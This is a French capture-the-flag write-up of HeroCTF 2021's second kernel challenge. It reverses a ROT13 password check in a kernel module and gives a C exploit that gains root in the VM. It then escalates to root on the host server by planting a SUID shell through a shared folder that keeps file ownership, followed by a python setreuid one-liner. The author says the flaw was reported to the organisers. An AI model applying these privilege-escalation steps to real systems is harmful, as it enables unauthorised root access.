HeroCTF 2021 - Rooter l'infra, for fun and CTF points
Category : Kernel
Points : 175
Message from : Mom 23/04/21 22:00
Hey sweetie !
I placed a little gift for you in the living room.
It’s in a box that’s locked though.
The key’s in the safe, and this time I locked it with a password.
Love you ! xoxoPS : Happax seems to be back to normal.
Connection via ssh -p 4822 kern2@ai.heroctf.fr, mot de passe kern2_tig
Format : Hero{}
Author : iHuggsy
Informations sur le challenge
Ce challenge de Kernel exploit (2ème de la série), utilise une machine virtuelle basée sur QEMU. Pour accéder au challenge, il faut se connecter via SSH à un serveur (que nous appellerons hostserver dans la suite de ce writeup), sur lequel nous trouvons les fichiers du challenge :
[hostserver]$ ls -lah
total 9,9M
drwxrwxr-x 2 kern2  kern2 4,0K mai    2 12:33 .
drwxrwxr-x 3 kern2  kern2 4,0K mai    2 12:37 ..
-rwxrwxr-x 1 kern2  kern2 9,2M mai    2 12:33 bzImage
-rwxrwxr-x 1 kern2  kern2 673K mai    2 12:33 initramfs
-rwsrwxrwx 1 root   root   16K mai    2 12:33 run
-rwxrwxr-x 1 kern2  kern2  667 mai    2 12:33 .run_vm
[hostserver]$
Une fois que nous sommes connectés en SSH, nous devons lancer le wrapper SUID ./run, pour démarrer et accéder à la VM du challenge. Lorsque nous la démarrons, nous obtenons un terminal dans la VM :
$ ./run

Welcome to the kernel challenge #1 !
---- Your share : host:/tmp/tmp.3HqGwGi8y5 -> guest:/mnt/share ----
- Use CTRL+Z to put qemu in the background
- Use CTRL+* to exit the VM (shutdown)
- If qemu is in the background, use the 'fg' command to return to the vm


 **      **                           ******  ********** ********
/**     /**                          **////**/////**/// /**/////
/**     /**  *****  ******  ******  **    //     /**    /**
/********** **///**//**//* **////**/**           /**    /*******
/**//////**/******* /** / /**   /**/**           /**    /**////
/**     /**/**////  /**   /**   /**//**    **    /**    /**
/**     /**//******/***   //******  //******     /**    /**
//      //  ////// ///     //////    //////      //     //

===============     Locked safe (by @iHuggsy)     ===============
=                      Kernel Challenge #2                      =
=             This time, you have to open the safe !            =
=================================================================

/ $ ls
bin          etc          mnt          root         sbin
dev          flag.txt     proc         safe_mod.ko  sys
/ $
Nous pouvons récupérer le module kernel safe_mod.ko grâce au dossier partagé entre la VM et le serveur host.
Résolution du challenge Kernel 2
Tout d’abord, un petit peu de reverse sur le module kernel safe_mod.ko s’impose pour bien comprendre ce qu’il fait. Pour cela, j’ai utilisé IDA qui a décompilé le module sans trop de soucis, et j’ai obtenu cette fonction device_file_write :
void device_file_write.cold(void) {
  char cVar1;
  char cVar2;
  long user_input;
  size_t maxlen;
  char * matched_index;
  char * unaff_R12;
  int index;
  long in_GS_OFFSET;

  index = 0;
  user_input = _copy_from_user();
  if (user_input == 0) {
    while (index < strlen(v2)) {
      v4 = (char * ) & user_input[index];
      v5 = *v4;
      if ( *v4 == 0xa || *v4 == 0x0) break;
      if ((unsigned __int8)(v5 - 65) > 0x19u) {
        v12 = v5;
        v13 = v5 + 13;
        v14 = v5 - 13;
        if (v12 + 13 <= 122)
          v14 = v13;
        *v4 = v14;
      } else {
        v6 = v5 + 13;
        v7 = v5 - 13;
        if (v6 <= 90)
          v7 = v6;
        *v4 = v7;
      }
      index += 1;
    }
    matched_index = strstr(user_input, "OpenSesame");
    if (matched_index != (char * ) 0x0) {
      if ( * (long * )( & current_task + in_GS_OFFSET) == 0) {
        printk( & DAT_00100348);
      } else {
        printk( & DAT_00100378, (ulong) * (uint * )( * (long * )( & current_task + in_GS_OFFSET) + 0x4e8));
        user_input = prepare_creds();
        if (user_input == 0) {
          printk( & DAT_001003a8);
        } else {
          *(undefined4 * )(user_input + 0x14) = 0;
          *(undefined4 * )(user_input + 4) = 0;
          *(undefined4 * )(user_input + 0x18) = 0;
          *(undefined4 * )(user_input + 8) = 0;
          commit_creds(user_input);
        }
      }
    }
    kfree();
  }
  return;
}
Dans cette fonction se trouve un bloc très intéressant, qui modifie le mot de passe entré par l’utilisateur, avant de le comparer à la valeur OpenSesame :
while (index < strlen(v2)) {
  v4 = (char * ) & user_input[index];
  v5 = *v4;
  if ( *v4 == 0xa || *v4 == 0x0) break;
  if ((unsigned __int8)(v5 - 65) > 0x19u) {
    v12 = v5;
    v13 = v5 + 13;
    v14 = v5 - 13;
    if (v12 + 13 <= 122)
      v14 = v13;
    *v4 = v14;
  } else {
    v6 = v5 + 13;
    v7 = v5 - 13;
    if (v6 <= 90)
      v7 = v6;
    *v4 = v7;
  }
  index += 1;
}
matched_index = strstr(user_input, "OpenSesame");
Comme nous avons un code décompilé assez cohérent, il était assez simple de réimplémenter cette fonction en python :
#!/usr/bin/env python3
# -*- coding: utf-8 -*-

def transform(v2):
    v2 = list(v2)
    k = 0
    while k < len(v2):
        letter = v2[k]
        if letter == 0xa:
            break
        if (letter - 65) > 0x19:
            v13 = letter + 13
            v14 = letter - 13
            if (letter + 13) <= 122:
                v2[k] = v13
            else:
                v2[k] = v14
        else:
            v6 = letter + 13
            v7 = letter - 13
            if (letter + 13) <= 90:
                v2[k] = v6
            else:
                v2[k] = v7
        k += 1
    return bytes(v2)

if __name__ == '__main__':
    target = b"OpenSesame"
    inv_input = transform(target)
    if transform(inv_input) == target:
        print("[+] Function is involutive !")
        print("[+] input should be : %s" % inv_input.decode('UTF-8'))
Coup de chance pour nous ! La fonction est involutive (i.e. f(f(x)) == x) ! Cela signifie que nous pouvons calculer simplement transform(b"OpenSesame") pour obtenir l’entrée attendue à la fonction.
[+] Function is involutive !
[+] input should be : BcraFrfnzr
Nous connaissons maintenant la chaîne à envoyer au module kernel via /dev/safe pour passer l’UID de notre processus à 0 (pour passer le processus en root). Nous allons donc écrire un programme C pour ouvrir /dev/safe et envoyer le mot de passe BcraFrfnzr au char device /dev/safe :
#include <stdio.h>
#include <stdlib.h>
#include <string.h>
#include <sys/stat.h>
#include <fcntl.h>
#include <errno.h>

// gcc -static exploit.c -o exploit

int main(){
    char ch;
    FILE * fd;
    fd = fopen("/dev/safe","rw+");
    if(fd == NULL) {
        fprintf(stdout, "fopen('/dev/safe') failed: %s\n", strerror(errno));
    }
    fputs("BcraFrfnzr\n",fd);
    while((ch = fgetc(fd)) != EOF) printf("%c", ch);
    fclose(fd);
    printf("[+] Openning shell ...\n");
    system("/bin/sh");
}
Nous posons ce fichier dans le dossier /tmp/tmp.3HqGwGi8y5 présent sur le serveur hébergeant la VM, et nous le compilons avec gcc -static exploit.c -o exploit :
[hostserver]:/tmp/tmp.3HqGwGi8y5$ ls -lha
total 84K
drwxrwxrwx   2 kern2  kern2  4,0K mai    6 21:49 .
drwxrwxrwt 173 root   root    76K mai    6 21:49 ..
[hostserver]:/tmp/tmp.3HqGwGi8y5$ nano exploit.c
[hostserver]:/tmp/tmp.3HqGwGi8y5$ gcc -static exploit.c -o exploit
[hostserver]:/tmp/tmp.3HqGwGi8y5$ ls -lha
total 952K
drwxrwxrwx   2 kern2  kern2  4,0K mai    6 21:50 .
drwxrwxrwt 173 root   root    76K mai    6 21:50 ..
-rwxrwxr-x   1 kern2  kern2  862K mai    6 21:50 exploit
-rw-rw-r--   1 kern2  kern2   463 mai    6 21:50 exploit.c
[hostserver]:/tmp/tmp.3HqGwGi8y5$
Ensuite, nous retournons dans notre VM, et nous allons dans /mnt/share pour accéder à notre répertoire partagé :
 **      **                           ******  ********** ********
/**     /**                          **////**/////**/// /**/////
/**     /**  *****  ******  ******  **    //     /**    /**
/********** **///**//**//* **////**/**           /**    /*******
/**//////**/******* /** / /**   /**/**           /**    /**////
/**     /**/**////  /**   /**   /**//**    **    /**    /**
/**     /**//******/***   //******  //******     /**    /**
//      //  ////// ///     //////    //////      //     //

===============     Locked safe (by @iHuggsy)     ===============
=                      Kernel Challenge #2                      =
=             This time, you have to open the safe !            =
=================================================================

/ $ cd /mnt/share
/mnt/share $ ls -lha
total 872K
drwxrwxrwx    2 user     1000        4.0K May  6 19:50 .
drwxrwxr-x    3 user     1000          60 Apr 17 09:30 ..
-rwxrwxr-x    1 1002     1002      861.4K May  6 19:50 exploit
-rw-rw-r--    1 1002     1002         463 May  6 19:50 exploit.c
/mnt/share $
Nous lançons notre exploit, et nous devenons root :
/mnt/share $ id
uid=1000(user) gid=1000 groups=1000
/mnt/share $ ./exploit
The safe is locked. Enter the password first.
[+] Openning shell ...
/mnt/share # id
uid=0 gid=0 groups=1000

/mnt/share # cat /flag.txt
Hero{y0u_c4n_4ls0_Wr1t3_?!!}
/mnt/share #
Et nous pouvons valider l’épreuve avec le flag Hero{y0u_c4n_4ls0_Wr1t3_?!!} ! Mais … est ce tout ce que nous pouvons faire ?
Privilège escalation sur le serveur hôte
Lorsque j’ai terminé ce challenge kernel (et devenu root dans la VM), je m’apprêtais à passer à un autre challenge lorsque j’ai remarqué quelquechose de très intéressant à l’intérieur de la VM du challenge :
/mnt/share $ id
uid=1000(user) gid=1000 groups=1000
/mnt/share $ ls -lha
total 872K
drwxrwxrwx    2 user     1000        4.0K May  6 19:50 .
drwxrwxr-x    3 user     1000          60 Apr 17 09:30 ..
-rwxrwxr-x    1 1002     1002      861.4K May  6 19:50 exploit
-rw-rw-r--    1 1002     1002         463 May  6 19:50 exploit.c
/mnt/share $
Vous le voyez vous aussi ? Regardez bien à quel utilisateur appartient les fichiers d’exploit. L’utilisateur 1002, or il n’y a pas de user avec cet id dans la VM, alors que ce passe t’il ?

Dans la configuration où nous nous trouvons, un dossier est partagé entre la VM du challenge et le serveur hôte. Ce dossier permet aux joueurs de déposer leur exploits dans un dossier du serveur hôte pour les transférer simplement dans la VM du challenge. C’est très pratique pour le challenge, mais très dangereux en l’état. Le fait que l’id utilisateur 1002 apparaisse dans la VM du challenge nous laisse penser que les propriétés des fichiers (owners, groups, suid …) sont conservées à travers le dossier partagé. Cela signifie que si l’on change ces propriétés dans l’un des deux dossiers (/mnt/share sur la VM du challenge ou /tmp/tmp.3HqGwGi8y5 sur le serveur hôte), elles seront changées dans les deux. Par exemple, depuis le dossier /tmp/tmp.3HqGwGi8y5 sur le serveur hôte, nous allons copier le binaire /bin/sh pour le mettre dans le share. Il appartient donc à notre utilisateur courant sur le serveur hôte, l’utilisateur kern2.
[hostserver]:/tmp/tmp.3HqGwGi8y5$ cp /bin/sh .
[hostserver]:/tmp/tmp.3HqGwGi8y5$ ls -lha
total 1,1M
drwxrwxrwx   2 root   root   4,0K mai    6 22:09 .
drwxrwxrwt 173 root   root    76K mai    6 22:09 ..
-rwxrwxr-x   1 kern2  kern2  862K mai    6 22:09 exploit
-rw-rw-r--   1 kern2  kern2   463 mai    6 22:09 exploit.c
-rwxr-xr-x   1 kern2  kern2  127K mai    6 22:09 sh
[hostserver]:/tmp/tmp.3HqGwGi8y5$
Dans le dossier /mnt/share sur la VM du challenge, nous allons changer le propriétaire du fichier sh que nous venons de créer pour le donner à root (id = 0), et nous allons également placer tous les bits SUID à 1 :
/mnt/share # id
uid=0 gid=0 groups=1000
/mnt/share # ls -lha
total 1000K
drwxrwxrwx    2 0        0           4.0K May  6 20:09 .
drwxrwxr-x    3 user     1000          60 Apr 17 09:30 ..
-rwxrwxr-x    1 user     1000      861.4K May  6 20:09 exploit
-rw-rw-r--    1 user     1000         463 May  6 20:09 exploit.c
-rwxr-xr-x    1 user     1000      126.8K May  6 20:09 sh
/mnt/share # chown 0:0 ./sh && chmod 7777 ./sh
/mnt/share # ls -lha
total 1000K
drwxrwxrwx    2 0        0           4.0K May  6 20:09 .
drwxrwxr-x    3 user     1000          60 Apr 17 09:30 ..
-rwxrwxr-x    1 user     1000      861.4K May  6 20:09 exploit
-rw-rw-r--    1 user     1000         463 May  6 20:09 exploit.c
-rwsrwsrwt    1 0        0         126.8K May  6 20:09 sh
/mnt/share #
Maintenant que tout est prêt, nous retournons dans notre dossier partagé /tmp/tmp.3HqGwGi8y5 sur le serveur hôte, et nous lançons notre shell SUID :
[hostserver]:/tmp/tmp.uq8fcKEQPW$ ls -lha
total 1,1M
drwxrwxrwx   2 root   root   4,0K mai    6 22:09 .
drwxrwxrwt 173 root   root    76K mai    6 22:09 ..
-rwxrwxr-x   1 kern2  kern2  862K mai    6 22:09 exploit
-rw-rw-r--   1 kern2  kern2   463 mai    6 22:09 exploit.c
-rwsrwsrwt   1 root   root   127K mai    6 22:09 sh
[hostserver]:/tmp/tmp.uq8fcKEQPW$ ./sh -p
$ id
uid=1000(kern2) gid=1000(kern2) euid=0(root) egid=0(root) groups=0(root),1000(kern2)
$
Les droits sont bien passés, comme nous le voyons j’ai un shell avec euid=0(root) egid=0(root). Pour effectuer des actions plus poussées sans être limité, il est intéressant d’avoir un véritable shell avec uid=0(root). Pour cela, nous pouvons utiliser python pour passer d’un euid à un uid, grâce à cette payload :
python -c 'import os;os.setreuid(os.geteuid(),os.geteuid());os.system("/bin/sh -p")'
J’ai lancé cette payload, et j’ai ensuite obtenu un véritable shell root :
$ id
uid=1000(kern2) gid=1000(kern2) euid=0(root) egid=0(root) groups=0(root),1000(kern2)
$ python -c 'import os;os.setreuid(os.geteuid(),os.geteuid());os.system("/bin/sh -p")'
# id
uid=0(root) gid=0(root) groups=0(root)
Je suis donc maintenant root sur le serveur hôte des challenges kernel du HeroCTF !
Et cette fois, c’est moi qui ai placé le flag \o/, en prime j’ai eu 50 points bonus pour avoir signalé cette vulnérabilité aux admins :